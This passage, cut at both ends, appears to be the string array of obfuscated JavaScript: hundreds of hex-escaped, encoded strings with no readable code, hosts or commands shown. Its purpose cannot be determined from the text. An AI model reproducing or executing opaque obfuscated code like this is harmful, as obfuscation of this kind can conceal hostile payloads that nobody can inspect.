x31\x77\x34\x30\x3d','\x51\x4d\x4b\x75\x77\x34\x4e\x73\x77\x72\x48\x44\x73\x63\x4b\x45\x56\x47\x76\x43\x70\x30\x6e\x44\x68\x38\x4b\x63\x77\x71\x68\x48\x4b\x4d\x4f\x51\x4f\x63\x4b\x69\x77\x34\x30\x39\x42\x67\x38\x3d','\x77\x72\x51\x46\x77\x71\x78\x69\x77\x36\x63\x3d','\x44\x56\x5a\x52','\x77\x34\x46\x42\x77\x72\x45\x37\x44\x31\x70\x7a\x77\x71\x55\x3d','\x4d\x56\x31\x71\x77\x35\x50\x44\x74\x68\x2f\x43\x76\x78\x50\x44\x75\x46\x44\x44\x76\x77\x48\x43\x71\x6b\x2f\x44\x72\x53\x6a\x43\x76\x73\x4b\x4b\x77\x34\x46\x5a\x77\x34\x76\x43\x70\x30\x54\x44\x70\x73\x4f\x4c\x51\x51\x3d\x3d','\x49\x44\x4e\x43\x77\x6f\x73\x5a','\x77\x35\x38\x47\x77\x36\x7a\x43\x68\x63\x4f\x43\x77\x70\x54\x43\x6b\x51\x3d\x3d','\x64\x57\x54\x43\x6a\x51\x6b\x3d','\x43\x6c\x64\x37\x77\x37\x48\x43\x68\x69\x4e\x52','\x46\x58\x6a\x44\x6b\x77\x4a\x7a\x64\x77\x3d\x3d','\x77\x36\x58\x43\x6a\x41\x50\x43\x69\x42\x67\x7a\x50\x6a\x76\x43\x67\x6a\x49\x47\x5a\x38\x4f\x53\x44\x79\x46\x54\x77\x71\x4c\x43\x6b\x63\x4b\x53\x49\x41\x3d\x3d','\x77\x34\x35\x2b\x77\x34\x6f\x7a\x49\x67\x3d\x3d','\x64\x46\x63\x7a','\x77\x6f\x2f\x43\x6c\x63\x4f\x45\x42\x38\x4f\x76\x77\x6f\x72\x43\x6d\x73\x4b\x61\x62\x4d\x4f\x5a','\x77\x6f\x6a\x44\x74\x63\x4f\x35\x46\x73\x4f\x61\x77\x71\x4d\x2f\x77\x71\x37\x44\x76\x7a\x48\x44\x68\x4d\x4f\x73\x47\x4d\x4b\x6b\x43\x73\x4b\x37\x47\x67\x54\x44\x6c\x77\x54\x43\x6e\x51\x3d\x3d','\x4e\x33\x76\x43\x70\x73\x4f\x4e\x77\x72\x41\x3d','\x77\x34\x4a\x56\x77\x71\x73\x35\x43\x48\x4e\x78\x77\x71\x6e\x43\x74\x77\x48\x43\x71\x67\x3d\x3d','\x58\x63\x4f\x49\x63\x77\x54\x44\x76\x38\x4f\x4c\x4f\x63\x4b\x6a\x77\x72\x7a\x43\x69\x54\x55\x78\x42\x32\x4d\x4c\x5a\x38\x4b\x49\x77\x6f\x42\x6a\x77\x36\x6f\x58\x77\x71\x44\x44\x6a\x4d\x4b\x34\x41\x7a\x74\x62\x77\x36\x63\x3d','\x77\x70\x59\x62\x42\x51\x74\x31\x77\x72\x64\x61\x63\x73\x4b\x2b\x77\x34\x62\x44\x6e\x4d\x4f\x35\x77\x35\x59\x37\x77\x36\x35\x52\x49\x63\x4f\x4a\x77\x37\x42\x50\x77\x34\x49\x3d','\x77\x71\x5a\x73\x77\x34\x2f\x43\x73\x47\x39\x55\x77\x35\x5a\x6f\x64\x30\x48\x44\x6f\x51\x4d\x59\x4f\x57\x58\x44\x6c\x53\x6f\x65\x77\x36\x64\x77\x77\x6f\x6a\x44\x69\x38\x4b\x52\x44\x38\x4b\x35\x55\x38\x4f\x70\x77\x37\x4d\x61','\x42\x30\x62\x44\x72\x42\x68\x56','\x4a\x31\x6b\x56\x48\x63\x4f\x53\x61\x73\x4f\x63\x77\x72\x46\x58\x77\x6f\x6e\x43\x67\x41\x3d\x3d','\x62\x73\x4b\x52\x77\x6f\x51\x45\x46\x54\x31\x4e\x77\x34\x77\x3d','\x61\x4d\x4f\x4f\x63\x67\x7a\x44\x74\x63\x4f\x64\x65\x63\x4f\x63\x77\x71\x33\x43\x6b\x67\x49\x59\x4f\x6d\x42\x46\x63\x38\x4b\x66\x77\x70\x31\x70\x77\x36\x45\x44\x77\x70\x44\x43\x67\x38\x4f\x33\x53\x6d\x4d\x44\x77\x72\x51\x49\x63\x69\x67\x30\x77\x71\x63\x68\x4d\x47\x55\x61\x77\x6f\x55\x6b\x57\x31\x6e\x43\x69\x6c\x58\x43\x6f\x47\x30\x45\x77\x35\x44\x43\x73\x33\x6f\x72\x77\x71\x2f\x43\x67\x4d\x4f\x4d\x77\x36\x70\x58\x77\x37\x66\x44\x68\x63\x4b\x4c\x48\x63\x4f\x46\x4d\x77\x55\x49\x77\x72\x2f\x44\x6d\x38\x4f\x62\x4a\x54\x72\x43\x6f\x73\x4f\x48\x77\x37\x45\x46\x77\x72\x7a\x43\x69\x52\x62\x44\x72\x4d\x4f\x4b\x77\x34\x7a\x43\x6e\x63\x4b\x50\x47\x30\x48\x43\x70\x73\x4f\x32','\x62\x4d\x4b\x66\x77\x72\x73\x46\x41\x67\x3d\x3d','\x44\x73\x4b\x62\x77\x37\x55\x3d','\x4e\x48\x54\x43\x72\x73\x4f\x64\x77\x72\x4d\x59\x77\x36\x66\x43\x76\x38\x4b\x33','\x77\x34\x70\x46\x77\x70\x77\x4b\x58\x54\x70\x65\x77\x34\x38\x3d','\x4d\x58\x6b\x51\x77\x36\x45\x79\x77\x71\x73\x4b\x4b\x51\x3d\x3d','\x77\x37\x58\x44\x71\x44\x54\x44\x73\x41\x3d\x3d','\x77\x71\x55\x52\x42\x44\x6c\x55\x77\x6f\x42\x52\x61\x4d\x4f\x30\x77\x34\x66\x44\x67\x63\x4f\x7a\x77\x34\x30\x78\x77\x34\x68\x51\x4f\x38\x4f\x77\x77\x37\x70\x54\x77\x35\x4d\x3d','\x77\x70\x38\x53\x77\x6f\x6e\x44\x6c\x69\x6c\x77\x77\x35\x59\x72\x77\x72\x72\x43\x6a\x63\x4f\x32\x77\x70\x6f\x3d','\x77\x37\x38\x50\x66\x73\x4f\x45\x59\x6c\x62\x43\x72\x43\x2f\x43\x68\x73\x4f\x52\x63\x30\x6c\x35\x77\x6f\x51\x46\x77\x71\x6a\x44\x6a\x58\x49\x4f\x62\x38\x4f\x36\x53\x41\x3d\x3d','\x77\x35\x62\x43\x67\x57\x77\x6a\x4a\x4d\x4f\x48\x77\x37\x44\x43\x71\x67\x3d\x3d','\x48\x73\x4b\x69\x46\x4d\x4f\x65\x77\x36\x62\x43\x6a\x77\x3d\x3d','\x64\x4d\x4b\x66\x77\x71\x45\x5a\x41\x44\x56\x58\x77\x34\x54\x43\x72\x38\x4b\x2f\x41\x78\x72\x43\x71\x4d\x4f\x55\x63\x48\x39\x57\x77\x36\x34\x73\x77\x34\x7a\x44\x69\x44\x6c\x7a\x77\x70\x6f\x3d','\x77\x34\x7a\x44\x6d\x73\x4b\x49\x41\x48\x45\x3d','\x49\x6e\x58\x43\x70\x4d\x4f\x57\x77\x72\x41\x53\x77\x37\x33\x43\x73\x38\x4b\x38\x42\x67\x3d\x3d','\x44\x45\x74\x30','\x77\x72\x59\x4a\x58\x46\x6f\x37\x77\x70\x6f\x4a\x4c\x63\x4f\x77\x4c\x41\x3d\x3d','\x77\x37\x54\x43\x6b\x41\x50\x43\x6a\x77\x4d\x74\x66\x7a\x6f\x3d','\x4b\x56\x6e\x44\x73\x63\x4b\x4e\x77\x72\x31\x74\x77\x71\x72\x43\x75\x4d\x4f\x57\x44\x6b\x55\x57','\x58\x4d\x4f\x41\x63\x52\x58\x44\x74\x51\x3d\x3d','\x77\x72\x55\x4e\x77\x71\x52\x6a\x77\x36\x6f\x3d','\x46\x30\x46\x6b\x77\x37\x62\x43\x68\x6a\x38\x2b\x77\x37\x35\x6b\x46\x56\x5a\x69\x45\x77\x3d\x3d','\x77\x71\x64\x6b\x77\x34\x33\x43\x6f\x57\x55\x3d','\x77\x72\x6c\x67\x77\x34\x6a\x43\x73\x32\x68\x58','\x43\x63\x4b\x50\x77\x6f\x34\x54\x77\x37\x59\x3d','\x65\x45\x77\x56\x44\x54\x4c\x43\x6c\x73\x4f\x2f\x77\x34\x67\x42\x77\x70\x48\x43\x70\x41\x77\x38\x4b\x33\x4c\x44\x72\x41\x3d\x3d','\x77\x37\x37\x44\x71\x44\x48\x44\x70\x58\x4e\x73\x50\x4d\x4b\x30\x50\x41\x6b\x43\x77\x6f\x54\x43\x74\x63\x4b\x41\x77\x36\x63\x3d','\x77\x72\x55\x6c\x44\x31\x2f\x44\x71\x73\x4f\x4e','\x56\x63\x4b\x37\x77\x37\x55\x55\x58\x73\x4b\x72\x4f\x51\x76\x44\x67\x4d\x4f\x68\x48\x48\x51\x5a\x4f\x32\x63\x6e\x59\x69\x4d\x71\x41\x51\x66\x43\x6f\x77\x3d\x3d','\x77\x70\x76\x44\x6b\x73\x4b\x44\x57\x52\x6f\x76','\x47\x73\x4b\x53\x4e\x38\x4f\x72\x42\x46\x58\x43\x6c\x44\x52\x64\x4d\x6d\x67\x4d\x5a\x45\x66\x43\x72\x38\x4f\x74\x77\x37\x72\x43\x72\x4d\x4b\x35','\x5a\x73\x4b\x47\x77\x37\x46\x42\x77\x70\x50\x44\x6e\x73\x4b\x76\x65\x46\x58\x44\x69\x48\x62\x44\x74\x51\x3d\x3d','\x58\x73\x4b\x31\x77\x35\x51\x59\x57\x38\x4b\x49\x50\x77\x76\x44\x68\x63\x4b\x38\x46\x47\x38\x77\x4e\x30\x41\x75\x63\x7a\x49\x36\x52\x77\x37\x43\x74\x44\x38\x5a\x55\x4d\x4f\x41\x50\x54\x72\x43\x70\x77\x3d\x3d','\x77\x35\x46\x72\x77\x36\x45\x3d','\x77\x71\x38\x4e\x77\x71\x31\x79\x77\x35\x5a\x35\x4a\x30\x58\x43\x6c\x51\x3d\x3d','\x4f\x6a\x64\x41\x77\x70\x6b\x49\x77\x36\x55\x3d','\x77\x70\x48\x44\x76\x63\x4f\x68\x47\x38\x4f\x53\x77\x72\x56\x6c\x77\x71\x37\x44\x75\x47\x76\x44\x6b\x63\x4f\x79\x4a\x63\x4b\x6d\x43\x73\x4b\x79\x41\x56\x37\x43\x68\x6c\x7a\x44\x67\x38\x4b\x58\x77\x35\x44\x43\x75\x43\x54\x43\x69\x67\x59\x3d','\x77\x70\x49\x71\x77\x71\x6e\x43\x6c\x48\x34\x3d','\x4d\x30\x37\x44\x68\x41\x3d\x3d','\x4d\x58\x62\x43\x76\x38\x4f\x66\x77\x72\x77\x66\x77\x37\x6f\x3d','\x77\x6f\x55\x2f\x62\x4d\x4f\x38\x4e\x4d\x4b\x2b','\x4c\x6e\x5a\x4e\x4a\x6e\x33\x44\x6c\x67\x35\x55\x77\x71\x54\x44\x76\x63\x4f\x75\x62\x46\x4a\x53\x77\x34\x6e\x43\x6f\x47\x6b\x3d','\x4d\x79\x70\x48\x77\x6f\x30\x49\x77\x37\x34\x3d','\x65\x6b\x38\x62\x48\x7a\x72\x43\x70\x63\x4f\x39\x77\x34\x55\x61\x77\x6f\x73\x3d','\x77\x71\x77\x46\x77\x72\x5a\x2b\x77\x36\x56\x68\x49\x30\x2f\x43\x6c\x41\x6c\x70\x77\x34\x39\x4a\x77\x71\x4d\x62\x77\x37\x58\x44\x76\x73\x4b\x46\x77\x35\x77\x53\x57\x38\x4b\x47\x77\x34\x72\x44\x6f\x4d\x4b\x49\x77\x72\x62\x43\x6f\x32\x4c\x43\x6d\x38\x4b\x4f\x43\x41\x35\x48\x77\x36\x33\x44\x6c\x38\x4f\x64\x77\x36\x6e\x44\x67\x38\x4b\x30','\x61\x46\x41\x52\x44\x78\x72\x43\x72\x73\x4f\x4d\x77\x34\x4d\x48\x77\x72\x7a\x43\x6f\x77\x45\x4a','\x77\x35\x35\x53\x77\x6f\x38\x58\x55\x43\x59\x3d','\x77\x71\x6a\x44\x75\x73\x4b\x6f\x53\x38\x4b\x42','\x77\x70\x48\x44\x76\x63\x4f\x68\x47\x38\x4f\x53\x77\x72\x56\x6c\x77\x71\x37\x44\x75\x47\x76\x44\x6c\x4d\x4f\x74\x4e\x63\x4b\x7a\x49\x73\x4b\x37\x46\x78\x37\x43\x6e\x6e\x33\x44\x6a\x4d\x4b\x45\x77\x34\x58\x44\x76\x6e\x76\x44\x68\x56\x56\x45\x77\x34\x4e\x62\x77\x72\x48\x43\x6c\x54\x30\x57\x66\x38\x4f\x2f\x77\x37\x4e\x6a\x77\x70\x34\x3d','\x52\x63\x4b\x6e\x77\x34\x63\x44\x66\x63\x4b\x4f\x4c\x67\x72\x44\x67\x38\x4f\x57\x47\x48\x49\x38','\x77\x70\x7a\x44\x6d\x4d\x4b\x4c\x52\x41\x6f\x76','\x4f\x45\x6a\x44\x6f\x73\x4b\x47\x77\x72\x77\x3d','\x77\x37\x7a\x43\x68\x42\x76\x43\x68\x52\x41\x6c\x5a\x44\x76\x43\x68\x57\x67\x57\x5a\x73\x4f\x67\x46\x41\x52\x41\x77\x71\x2f\x44\x67\x73\x4f\x62\x56\x4d\x4b\x47\x64\x79\x37\x43\x6b\x4d\x4f\x63\x66\x41\x30\x71\x77\x36\x76\x44\x6b\x38\x4b\x4e\x4f\x63\x4f\x4c\x4b\x73\x4f\x65\x77\x6f\x63\x63\x55\x63\x4f\x30','\x77\x70\x38\x37\x62\x73\x4f\x75\x4a\x51\x3d\x3d','\x77\x35\x66\x43\x6e\x56\x6f\x6c\x46\x38\x4f\x4a\x77\x37\x76\x43\x6f\x31\x7a\x44\x68\x43\x51\x75\x77\x6f\x59\x3d','\x77\x37\x73\x50\x77\x34\x4a\x33\x77\x72\x35\x76','\x42\x6c\x42\x33\x77\x37\x33\x43\x68\x77\x3d\x3d','\x4e\x46\x76\x44\x74\x63\x4b\x42\x77\x72\x39\x69\x77\x37\x44\x43\x6f\x4d\x4f\x4e\x52\x45\x45\x53\x77\x35\x4c\x44\x73\x63\x4f\x62\x77\x34\x7a\x43\x6a\x6e\x62\x43\x76\x4d\x4f\x6e\x77\x6f\x56\x4f\x77\x71\x33\x44\x69\x38\x4f\x6c\x77\x70\x62\x43\x70\x73\x4b\x73\x77\x34\x33\x43\x68\x73\x4b\x55\x77\x37\x49\x65\x61\x38\x4f\x41\x77\x70\x6a\x44\x76\x51\x6a\x43\x6b\x63\x4b\x32\x43\x63\x4f\x6d\x77\x72\x6a\x43\x68\x31\x38\x79','\x77\x72\x35\x2b\x77\x6f\x4a\x6d\x4f\x51\x4a\x2b','\x77\x6f\x38\x4e\x77\x71\x4e\x6c\x77\x36\x31\x7a\x4f\x45\x62\x43\x6b\x67\x64\x5a\x77\x35\x68\x4c\x77\x72\x52\x36\x77\x34\x4c\x44\x6e\x38\x4b\x74\x77\x6f\x67\x47\x56\x73\x4b\x48\x77\x34\x7a\x43\x70\x38\x4b\x45','\x77\x70\x44\x44\x69\x38\x4b\x63\x51\x77\x6b\x39\x77\x37\x42\x56\x55\x41\x35\x78\x44\x79\x55\x53\x53\x67\x3d\x3d','\x77\x37\x73\x50\x77\x34\x4a\x76\x77\x72\x38\x3d','\x51\x4d\x4b\x75\x77\x34\x4e\x73\x77\x72\x48\x44\x73\x63\x4b\x45\x56\x47\x76\x43\x70\x31\x44\x44\x6c\x63\x4b\x58\x77\x72\x31\x7a\x4c\x73\x4f\x53\x4d\x73\x4f\x72\x77\x72\x52\x37\x4d\x55\x6e\x43\x73\x6d\x6a\x43\x6c\x43\x62\x44\x72\x77\x4c\x44\x6d\x41\x3d\x3d','\x4b\x56\x6b\x5a\x42\x38\x4f\x4b\x66\x51\x3d\x3d','\x62\x4d\x4f\x79\x77\x72\x5a\x2f\x42\x41\x50\x44\x67\x38\x4b\x72\x77\x71\x38\x69\x4c\x53\x72\x43\x67\x32\x77\x5a\x4e\x4d\x4f\x6e\x77\x6f\x64\x6c\x62\x63\x4b\x59\x77\x71\x77\x38\x61\x43\x2f\x44\x71\x78\x6b\x6a\x4f\x38\x4b\x6f\x45\x78\x67\x3d','\x77\x71\x51\x4e\x52\x6b\x59\x39','\x77\x34\x2f\x44\x69\x4d\x4b\x42\x42\x31\x56\x50\x77\x70\x77\x42\x77\x35\x68\x56\x46\x52\x63\x64','\x77\x34\x72\x44\x6c\x38\x4b\x46\x41\x58\x4a\x48\x77\x6f\x73\x43','\x77\x71\x68\x4a\x77\x35\x38\x67\x77\x71\x59\x73\x77\x6f\x7a\x44\x6e\x41\x42\x69\x77\x6f\x2f\x43\x71\x63\x4f\x6a\x77\x71\x48\x43\x73\x4d\x4f\x76\x4b\x68\x33\x44\x67\x38\x4f\x39\x77\x72\x78\x4e\x66\x63\x4f\x49\x4f\x73\x4f\x6f\x4a\x69\x6c\x38\x45\x4d\x4b\x76\x57\x77\x39\x47\x77\x37\x4e\x74\x58\x63\x4b\x45\x50\x4d\x4b\x79\x59\x78\x38\x61','\x77\x72\x67\x71\x77\x72\x49\x3d','\x77\x36\x4c\x43\x6b\x42\x37\x43\x68\x41\x3d\x3d','\x51\x73\x4f\x6d\x63\x41\x3d\x3d','\x77\x6f\x77\x4d\x77\x71\x67\x3d','\x77\x72\x6b\x55\x63\x67\x3d\x3d','\x58\x31\x50\x44\x72\x7a\x35\x45\x77\x6f\x58\x43\x6d\x46\x74\x52\x77\x6f\x50\x43\x6d\x67\x3d\x3d','\x61\x30\x49\x59\x43\x44\x34\x3d','\x77\x36\x2f\x44\x71\x41\x50\x44\x6f\x57\x68\x61\x4e\x38\x4b\x72','\x77\x35\x77\x53\x77\x37\x45\x3d','\x77\x72\x68\x78\x77\x36\x59\x3d','\x46\x6d\x35\x69','\x62\x63\x4f\x32\x77\x70\x45\x3d','\x45\x63\x4b\x49\x43\x67\x3d\x3d','\x41\x73\x4b\x65\x43\x41\x3d\x3d','\x77\x6f\x33\x43\x67\x4d\x4b\x6f\x4b\x51\x3d\x3d','\x77\x6f\x73\x58\x77\x34\x56\x41\x5a\x79\x41\x62\x77\x70\x50\x43\x72\x4d\x4f\x48\x56\x41\x50\x43\x70\x79\x66\x43\x6f\x46\x62\x44\x67\x73\x4b\x4b\x51\x4d\x4f\x35\x77\x71\x4d\x6d\x55\x53\x37\x44\x74\x56\x6c\x68\x77\x72\x4c\x43\x67\x78\x66\x43\x67\x78\x68\x43\x58\x77\x67\x66\x77\x37\x77\x6c\x77\x34\x50\x43\x6f\x41\x3d\x3d','\x77\x71\x6b\x5a\x43\x51\x3d\x3d','\x45\x31\x63\x41','\x77\x35\x4c\x43\x6d\x30\x77\x2f','\x48\x38\x4f\x42\x77\x6f\x49\x3d','\x50\x48\x5a\x55','\x48\x4d\x4b\x56\x77\x70\x77\x4c','\x61\x47\x44\x43\x6d\x41\x2f\x43\x72\x41\x3d\x3d','\x63\x73\x4f\x31\x58\x77\x3d\x3d','\x48\x30\x67\x67','\x45\x31\x50\x44\x72\x77\x77\x3d','\x77\x37\x44\x43\x6b\x51\x4c\x43\x6a\x51\x3d\x3d','\x77\x37\x72\x43\x67\x67\x4d\x3d','\x46\x46\x64\x6c\x77\x37\x73\x3d','\x64\x4d\x4b\x69\x77\x37\x45\x6a\x42\x67\x48\x43\x68\x38\x4f\x77\x77\x36\x6b\x37\x62\x32\x72\x43\x68\x58\x39\x71\x5a\x63\x4b\x77\x77\x35\x45\x6a\x54\x4d\x4f\x4f\x77\x36\x6c\x6f\x64\x32\x66\x44\x70\x52\x31\x69\x4f\x63\x4b\x6a\x56\x55\x30\x75\x54\x73\x4b\x47\x77\x72\x59\x36\x77\x72\x66\x43\x70\x78\x78\x38\x77\x37\x63\x42\x51\x38\x4b\x72\x77\x35\x72\x44\x6d\x73\x4b\x70\x62\x55\x66\x44\x71\x6b\x6e\x44\x76\x63\x4b\x42\x77\x70\x7a\x43\x6c\x4d\x4f\x34\x77\x72\x68\x6d\x77\x35\x42\x6c\x53\x30\x2f\x43\x68\x44\x59\x3d','\x4b\x6e\x30\x53','\x44\x63\x4f\x50\x77\x70\x6b\x3d','\x63\x4d\x4b\x52\x77\x72\x34\x65','\x77\x70\x50\x44\x73\x38\x4f\x77','\x77\x71\x31\x67\x77\x70\x4a\x67\x4a\x41\x6c\x49\x57\x38\x4b\x52\x77\x37\x62\x43\x71\x63\x4f\x53\x77\x72\x41\x3d','\x77\x35\x46\x79\x77\x34\x45\x3d','\x77\x36\x6b\x4c\x66\x41\x3d\x3d','\x56\x6b\x4c\x44\x74\x41\x74\x6b\x66\x73\x4b\x36\x77\x71\x6e\x44\x70\x44\x6a\x44\x6e\x77\x31\x45\x62\x6d\x51\x50\x41\x48\x7a\x43\x6a\x77\x6e\x44\x74\x73\x4f\x76\x42\x78\x45\x72\x77\x70\x35\x52\x77\x70\x54\x43\x6e\x63\x4b\x63\x55\x56\x2f\x44\x75\x4d\x4b\x34','\x56\x38\x4b\x66\x77\x71\x4d\x59','\x44\x46\x35\x75\x77\x35\x4c\x44\x75\x67\x59\x3d','\x77\x70\x59\x63\x77\x70\x6f\x3d','\x77\x36\x58\x44\x76\x7a\x77\x3d','\x77\x70\x45\x53\x77\x6f\x50\x44\x6a\x51\x3d\x3d','\x77\x34\x48\x43\x6e\x46\x6f\x32\x49\x73\x4f\x4c\x77\x35\x76\x43\x6f\x55\x33\x44\x72\x53\x41\x30\x77\x70\x4d\x3d','\x77\x6f\x37\x43\x67\x73\x4b\x6d','\x4e\x47\x34\x42','\x41\x68\x6c\x4d','\x77\x35\x51\x69\x77\x71\x50\x44\x6a\x53\x64\x30\x77\x34\x67\x73\x77\x6f\x4c\x43\x6a\x73\x4f\x7a\x77\x71\x42\x66\x52\x33\x58\x43\x72\x41\x35\x30\x77\x34\x67\x30\x77\x34\x55\x71\x77\x36\x48\x44\x76\x73\x4b\x69\x56\x55\x4e\x7a\x77\x70\x74\x77\x59\x67\x46\x4d\x48\x77\x3d\x3d','\x77\x35\x6a\x44\x6a\x38\x4b\x4c\x46\x41\x3d\x3d','\x64\x38\x4b\x62\x77\x71\x51\x44\x42\x6a\x4e\x47','\x77\x6f\x7a\x43\x6a\x38\x4f\x58','\x77\x72\x34\x57\x56\x53\x33\x43\x6d\x4d\x4b\x34','\x77\x36\x5a\x59\x77\x36\x78\x70\x45\x63\x4b\x6a\x46\x79\x51\x3d','\x43\x48\x4e\x62','\x77\x71\x31\x39\x77\x70\x6c\x79\x50\x77\x42\x6f','\x45\x55\x78\x79\x77\x37\x62\x43\x68\x54\x68\x2b\x77\x37\x4e\x6c','\x77\x37\x6f\x53\x77\x34\x31\x71\x77\x72\x56\x77\x77\x70\x55\x3d','\x77\x70\x4c\x44\x68\x63\x4b\x4e','\x77\x70\x44\x44\x69\x38\x4b\x63\x51\x77\x6b\x39\x77\x37\x42\x56\x55\x41\x3d\x3d','\x56\x63\x4b\x36\x77\x34\x45\x65\x57\x4d\x4b\x4d\x48\x6a\x62\x44\x76\x73\x4f\x52\x46\x6d\x73\x74\x50\x58\x6f\x79\x62\x53\x4d\x3d','\x77\x37\x68\x42\x77\x70\x6f\x63','\x43\x73\x4b\x65\x4c\x63\x4f\x62\x41\x6b\x2f\x44\x6e\x77\x3d\x3d','\x56\x6c\x34\x67\x77\x36\x2f\x44\x6c\x79\x30\x6a\x77\x36\x6f\x32\x41\x41\x42\x32\x55\x73\x4f\x2f\x77\x35\x45\x3d','\x77\x70\x6f\x71\x62\x73\x4f\x79\x4e\x41\x3d\x3d','\x4f\x46\x2f\x44\x76\x69\x46\x43\x57\x63\x4b\x4e\x77\x70\x4c\x44\x6d\x42\x37\x44\x74\x52\x35\x62\x52\x56\x67\x77\x4a\x46\x7a\x43\x76\x7a\x6a\x43\x6e\x4d\x4f\x71\x42\x77\x49\x2f\x77\x70\x42\x32\x77\x71\x58\x43\x72\x4d\x4f\x46\x42\x52\x2f\x44\x75\x73\x4f\x74\x5a\x38\x4f\x47\x77\x35\x7a\x44\x75\x6e\x33\x43\x67\x63\x4b\x31\x4f\x44\x54\x43\x6b\x73\x4b\x65\x59\x38\x4f\x54\x43\x44\x6e\x43\x6c\x38\x4f\x70\x65\x73\x4b\x6f\x77\x37\x50\x44\x6a\x51\x63\x44\x62\x4d\x4b\x75\x77\x71\x31\x4d\x77\x70\x78\x59\x77\x71\x30\x3d','\x77\x36\x55\x77\x4d\x42\x4d\x2b\x5a\x51\x3d\x3d','\x77\x72\x6b\x71\x77\x71\x45\x3d','\x77\x71\x45\x4d\x77\x71\x46\x6c\x77\x34\x46\x76\x4d\x30\x58\x43\x70\x31\x4d\x3d','\x77\x35\x4e\x6d\x77\x34\x63\x3d','\x65\x63\x4b\x57\x77\x72\x59\x43\x4a\x69\x41\x3d','\x4f\x4d\x4b\x6f\x4d\x67\x3d\x3d','\x77\x37\x6b\x52\x66\x73\x4f\x61\x44\x56\x59\x3d','\x43\x58\x77\x73','\x59\x63\x4f\x37\x77\x71\x46\x6b\x49\x41\x33\x44\x6b\x38\x4b\x68\x77\x70\x78\x34','\x77\x6f\x49\x6a\x59\x77\x3d\x3d','\x4e\x54\x70\x50\x77\x6f\x77\x39\x77\x37\x6b\x3d','\x77\x70\x7a\x44\x74\x4d\x4f\x32\x41\x4d\x4f\x30\x77\x71\x41\x3d','\x50\x46\x45\x4c','\x77\x6f\x37\x44\x71\x4d\x4b\x74','\x77\x70\x44\x44\x73\x73\x4b\x34','\x77\x34\x35\x49\x77\x72\x34\x75\x4f\x30\x38\x3d','\x77\x6f\x73\x58\x77\x72\x6b\x3d','\x77\x70\x33\x44\x67\x73\x4b\x4c\x57\x43\x30\x7a\x77\x36\x42\x66\x59\x31\x51\x3d','\x77\x36\x46\x66\x77\x36\x35\x75\x50\x63\x4b\x79','\x77\x35\x70\x6d\x77\x36\x51\x3d','\x77\x70\x45\x39\x63\x67\x3d\x3d','\x77\x34\x74\x45\x77\x37\x59\x3d','\x77\x70\x66\x43\x72\x63\x4b\x47','\x48\x44\x5a\x33','\x77\x34\x48\x43\x68\x6c\x34\x6c\x46\x38\x4f\x61','\x5a\x55\x51\x45','\x77\x34\x41\x6d\x4a\x77\x3d\x3d','\x77\x71\x41\x64\x77\x6f\x49\x3d','\x4c\x46\x31\x73','\x4a\x48\x51\x44\x77\x36\x41\x61\x77\x72\x41\x3d','\x77\x37\x33\x44\x68\x77\x6b\x3d','\x77\x37\x48\x44\x74\x63\x4b\x68','\x77\x6f\x4d\x57\x77\x72\x4a\x32\x77\x37\x73\x3d','\x77\x6f\x49\x34\x41\x57\x6e\x44\x70\x73\x4f\x4f','\x77\x71\x55\x68\x77\x70\x6e\x43\x6e\x43\x31\x37\x77\x35\x73\x2b\x77\x6f\x66\x43\x76\x63\x4f\x68\x77\x70\x70\x2b\x66\x51\x3d\x3d','\x77\x71\x6e\x44\x70\x38\x4b\x6d\x54\x73\x4b\x4d\x42\x41\x3d\x3d','\x77\x6f\x7a\x44\x72\x4d\x4f\x37\x47\x38\x4f\x42','\x77\x35\x4d\x38\x4f\x41\x3d\x3d','\x4b\x38\x4f\x77\x77\x71\x34\x62\x77\x35\x30\x6d','\x62\x58\x54\x43\x6c\x67\x6e\x43\x76\x63\x4b\x2b','\x77\x34\x62\x44\x69\x77\x45\x45\x47\x6d\x6a\x44\x6b\x51\x3d\x3d','\x4e\x4d\x4f\x67\x77\x71\x49\x50\x77\x35\x30\x38','\x77\x70\x48\x43\x6f\x63\x4b\x34','\x77\x6f\x41\x30\x5a\x73\x4f\x2b\x4f\x4d\x4b\x5a\x55\x41\x3d\x3d','\x4e\x58\x70\x4e\x4a\x57\x62\x44\x69\x51\x3d\x3d','\x77\x34\x68\x46\x77\x70\x30\x4e','\x48\x55\x4c\x44\x72\x67\x70\x45\x77\x70\x38\x3d','\x63\x4d\x4b\x34\x77\x71\x38\x3d','\x4a\x56\x39\x46\x54\x53\x66\x44\x75\x4d\x4b\x64\x77\x35\x46\x42\x77\x34\x76\x43\x76\x6b\x52\x64\x50\x79\x33\x44\x6f\x33\x78\x41\x77\x34\x33\x44\x71\x78\x30\x48\x77\x36\x56\x62\x66\x6e\x66\x43\x6c\x47\x4c\x44\x68\x38\x4b\x32\x42\x73\x4b\x57\x77\x72\x50\x43\x75\x67\x7a\x44\x74\x73\x4f\x34\x77\x36\x58\x44\x67\x69\x62\x43\x6b\x38\x4f\x66\x66\x6a\x72\x44\x69\x38\x4f\x57\x77\x34\x37\x44\x70\x69\x5a\x49\x57\x73\x4b\x50\x51\x51\x52\x4c\x77\x70\x66\x44\x67\x73\x4f\x4c\x51\x73\x4f\x36\x55\x51\x3d\x3d','\x77\x70\x50\x43\x6b\x4d\x4f\x63\x43\x38\x4f\x70','\x50\x38\x4b\x4a\x44\x51\x3d\x3d','\x51\x4d\x4b\x68\x77\x35\x45\x5a','\x51\x38\x4b\x36\x77\x34\x4d\x3d','\x4f\x6e\x7a\x44\x73\x67\x3d\x3d','\x4c\x58\x2f\x43\x70\x4d\x4f\x66\x77\x71\x45\x5a','\x42\x56\x37\x44\x73\x77\x3d\x3d','\x4f\x56\x4c\x44\x6f\x73\x4b\x61\x77\x70\x74\x73\x77\x36\x44\x43\x71\x73\x4f\x2b\x48\x67\x3d\x3d','\x55\x38\x4b\x38\x77\x34\x4d\x44\x66\x38\x4b\x47\x4c\x77\x48\x44\x74\x73\x4f\x6d','\x51\x38\x4b\x2f\x77\x70\x67\x3d','\x4f\x73\x4b\x71\x77\x35\x6b\x47\x53\x63\x4b\x4f','\x4d\x33\x4d\x78\x77\x36\x59\x70\x77\x71\x30\x4b\x50\x51\x3d\x3d','\x77\x72\x78\x6b\x77\x35\x45\x3d','\x77\x34\x68\x74\x77\x35\x59\x3d','\x77\x72\x67\x44\x51\x31\x30\x3d','\x4c\x38\x4b\x42\x77\x71\x41\x3d','\x77\x35\x2f\x44\x6b\x42\x59\x4a','\x77\x70\x76\x44\x68\x38\x4f\x69\x43\x73\x4b\x54\x4e\x79\x45\x51\x77\x35\x54\x43\x67\x63\x4b\x42\x58\x33\x33\x43\